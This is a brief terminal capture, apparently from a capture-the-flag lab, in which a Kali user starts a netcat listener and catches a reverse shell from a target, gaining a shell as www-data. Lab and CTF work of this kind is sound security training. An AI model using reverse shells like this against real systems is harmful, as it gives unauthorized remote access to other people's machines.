 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.2.11.197] from (UNKNOWN) [10.10.214.129] 55804
Linux ip-10-10-214-129 5.15.0-1038-aws #43~20.04.1-Ubuntu SMP Fri Jun 2 17:10
:57 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 06:57:09 up  4:22,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$